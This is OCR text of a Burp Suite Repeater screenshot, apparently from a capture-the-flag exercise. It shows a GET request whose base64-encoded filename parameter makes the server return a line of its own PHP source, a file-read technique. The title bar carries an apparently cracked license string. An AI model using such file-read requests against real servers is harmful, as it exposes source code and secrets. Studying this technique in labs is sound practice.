 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://114.67.246.176:13793 ?
Request
Raw Params Headers Hex
GET /index.php?line=1&filename=aW5kZXgucGhw HTTP/1.1
Host: 114.67.246.176:13793
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 28 Mar 2021 03:15:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 21
Connection: close
Content-Type: text/html
error_reporting(0);
? < + > Type a search term 0 matches
Done 208 bytes | 52 millis